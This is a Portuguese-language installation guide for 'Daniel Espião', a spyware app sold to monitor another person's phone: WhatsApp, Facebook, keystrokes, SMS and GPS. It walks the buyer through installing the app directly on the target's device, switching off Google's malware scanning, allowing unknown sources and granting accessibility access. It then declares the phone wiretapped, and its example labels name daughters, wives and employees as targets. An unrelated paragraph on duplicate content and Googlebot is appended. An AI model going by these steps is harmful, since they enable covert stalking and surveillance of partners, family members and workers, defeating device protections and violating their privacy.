WHATSAPP, FACEBOOK, TECLAS DIGITADAS, SMS, GPS, LINE, HANGOUTS, HIKE, KIK, VIBER

DANIEL ESPIAO
ESPIÃO NÚMERO 1 DO BRASIL

Para aqueles que não tem muita habilidade com os menus do aparelho celular.
Segue um dica, habilite a duração de luz de fundo de 15 segundos par o máximo, após você instalar e configura o programa espião, você volta as configurações normais de 15 segundos. Isso evita a tela fechar a todo momento durante a instalação e configuração do aplicativo. Siga as imagens abaixo.



AGORA VAMOS PREPARAR O TELEFONE PARA RECEBER NOSSO APLICATIVO ESPIÃO.
LEMBRE-SE. Você deve instalar diretamente no celular a ser monitorado.
Este manual serve para as Versões do Android: Android 3.0/3.1/3.2 Honeycomb / Android 4.0 Ice Cream Sandwich / Android 4.1/4.2/4.3 Jelly Bean / Android 4.4 Kit Kat / Android 5.0/5.1 Lollipop / Android 6.0 Marshmallow. As versões anteriores não contem alguns deste menus abaixo. SIGA AS INFORMAÇÕES ABAIXO.

Na tela de menus do celular -> “Configurações” -> “Google” -> “Segurança” desmarque as 2 opções.
Desative as 2 opções abaixo: "verificar ameaças à segurança do dispositivo" "Melhorar detector de apps nocivos"


Este manual serve para as Versões do Android: Android 3.0/3.1/3.2 Honeycomb / Android 4.0 Ice Cream Sandwich / Android 4.1/4.2/4.3 Jelly Bean / Android 4.4 Kit Kat / Android 5.0/5.1 Lollipop / Android 6.0 Marshmallow. As versões anteriores não contem alguns deste menus abaixo. SIGA AS INFORMAÇÕES ABAIXO.

VAMOS AGORA GARANTIR A BOA INSTALAÇÃO DO PROGRAMA DANIEL ESPIÃO.
Na tela de menus do celular -> “Configurações” -> “Segurança” Encontre a opção “Fontes Desconhecidas” habilite esta opção conforme as imagens abaixo. OBS: Em alguns aparelhos o caminho pode ser outro VEJA: “Configurações” -> “Tela de bloqueio” -> “outras configurações de segurança” -> “Fontes desconhecidas” Ou também pode ser assim: “Configurações” -> “Aplicações” -> “Fontes desconhecidas”


AGORA VAMOS FAZER O DOWNLOAD DO APLICATIVO DIRETAMENTE DE NOSSO SITE.

Abra o navegador do aparelho celular, digite a URL de nosso site Assim: www.danielespiao.com.br
Clique no botão “Faça o Teste Grátis” na próxima página você tem 2 opções, clique para baixa, ou digite a URL do download diretamente na barra do seu navegador Assim: bit.do/cel881 - SIGA AS IMAGENS ABAIXO.


DEPOIS DO PROGRAMA DANIEL ESPIÃO JÁ BAIXADO NO SEU CELULAR.
Vamos fazer a instalação e configuração passo a passo, siga corretamente as instruções da imagens abaixo, lembramos que as imagens estão em ordem, siga a orientação da primeira para a última. Acesse seu histórico de downloads e vamos instalar, clique no aplicativo, clique em próximo, clique em instalar.

PROGRAMA DANIEL ESPIÃO JÁ INSTALADO NO APARELHO

AGORA VAMOS CONFIGURAR O PROGRAMA DANIEL ESPIÃO NO CELULAR.

Clique no botão marcado em vermelho abaixo: DIGITE ESSE CÓDIGO DE AUTORIZAÇÃO: 8729
Clique em continuar, “Clique em "Próximo” Aguarde! Você verá a mensagem conforme a imagem abaixo.
CLIQUE EM CONTINUAR e Vamos continuar na próxima etapa.


Clique em continuar, leia nosso TERMOS DE USO -> CLIQUE EM ACEITO -> Clique em ativa programa.
Nosso aplicativo irá pedir permissões para sincronizar as funcionalidade com nossos servidores.
Próxima tela marque a caixinha “Função Telepatia” aperte OK e clique continuar. Está quase pronto, nesta tela você já deve estar com seu EMAIL E SENHA de usuário em mãos para sincronizar seus dados com seu painel de controle. Se sua primeira vez, CLIQUE NA OPÇÃO “SOU NOVO USUÁRIO” e preencha com seus dados


ATENÇÃO: Aviso Importante. Cuidado ao digitar seu EMAIL E SENHA!!!
Verifique se está correto seu email e senha, e com ele que você irá acessar seu painel de controle, além de receber nossos informativos.

Digite o nome do celular. EXE: Maria Filha, Josy Esposa, Joao Empregado. Agora digite seu Nome e Sobrenome
Digite seu email corretamente, Agora digite sua Senha e repita sua Senha. Clique em Registrar, Aguarde, leia o aviso e vamos para a próxima etapa para ativar o PROGRAMA DANIEL ESPIÃO DE CELULAR.



AGORA VAMOS ATIVAR NOSSO SOFTWARE ESPIÃO NO CELULAR.
Se você fez todas as etapas acima corretamente, em menos de um minuto você já poderá ver todas as atividades que serão feitas no aparelho, vamos ativa!!! - No celular, acesse o menu "Configurações" --> “Acessibilidade” --> “SISTEMA” Marque “Ativar” aperte OK. Pronto!!

O CELULAR JÁ ESTÁ GRAMPEADO, VOCÊ JÁ PODE ACESSAR O PAINEL DE CONTROLE E COMEÇAR A MONITORA AS ATIVIDADES DO CELULAR.

Não Copie, Crie!
Não seja Maria vai com as outras. Não cópia porque os outros copiam. Seja criativo e crie seu próprio conteúdo.

Perdendo Pontos com o Google
Lembrando que o google tem robozinho chamado “Googlebot” que lê todos os conteúdos que estão na internet. Cada conteúdo produzido, esse robozinho vai lá, lê e organiza e indexa. Ou seja, ele sabe exatamente quando aquele conteúdo foi produzido e por quem foi produzido.

Quando alguém cópia, cola e publica em outro site, quando o Googlebot passo no seu site, e neste exato momento ele sabe que essa informação já foi gravada anteriormente, acusando o conteúdo como duplicado.

